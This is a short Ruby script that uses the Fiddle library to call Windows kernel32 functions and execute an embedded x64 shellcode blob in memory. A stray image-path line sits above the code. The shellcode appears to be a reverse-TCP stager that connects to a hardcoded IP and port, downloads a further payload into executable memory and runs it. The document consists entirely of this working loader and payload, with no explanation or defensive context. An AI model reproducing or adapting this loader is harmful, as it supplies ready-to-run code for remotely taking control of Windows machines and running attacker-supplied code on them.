 require 'fiddle'
require 'fiddle/import'
require 'fiddle/types'
shellcode ="\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31
\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80
\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41
\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58
\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81
\xec\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x0d\x05\x0a\xd3\x37\x02\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80
\x6b\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48
\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f
\xff\xd5\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31
\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59
\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5"
include Fiddle
kernel32 = Fiddle.dlopen('kernel32')
ptr = Function.new(kernel32['VirtualAlloc'], [4,4,4,4], 4).call(0, shellcode.size, 0x3000, 0x40)
Function.new(kernel32['VirtualProtect'], [4,4,4,4], 4).call(ptr, shellcode.size, 0, 0)
buf = Fiddle::Pointer[shellcode]
Function.new(kernel32['RtlMoveMemory'], [4, 4, 4],4).call(ptr, buf, shellcode.size)
thread = Function.new(kernel32['CreateThread'],[4,4,4,4,4,4], 4).call(0, 0, ptr, 0, 0, 0)
Function.new(kernel32['WaitForSingleObject'], [4,4], 4).call(thread, -1)